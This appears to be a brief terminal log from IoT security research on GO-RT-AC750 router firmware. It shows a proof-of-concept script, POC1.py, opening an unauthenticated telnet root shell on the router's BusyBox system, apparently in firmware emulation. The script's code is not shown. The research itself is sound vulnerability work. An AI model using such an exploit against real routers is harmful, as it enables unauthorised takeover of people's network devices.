 GORTAC750_A1_FW_v101b03.bin  _GORTAC750_A1_FW_v101b03.bin.extracted
iot@research:~/Go-RT-AC750$  vim POC1.py
iot@research:~/Go-RT-AC750$ python3 POC1.py
Trying 192.168.0.1...
Connected to 192.168.0.1.
Escape character is '^]'.
BusyBox v1.14.1 (2014-09-22 13:51:41 CST) built-in shell (msh)
Enter 'help' for a list of built-in commands.
# LS
LS: not found
# ls
root        home        lib         tmp         bin
run         dev         sbin        www         usr
etc_ro      sys         proc        mnt         lost+found
firmadyne   var         htdocs      etc
# id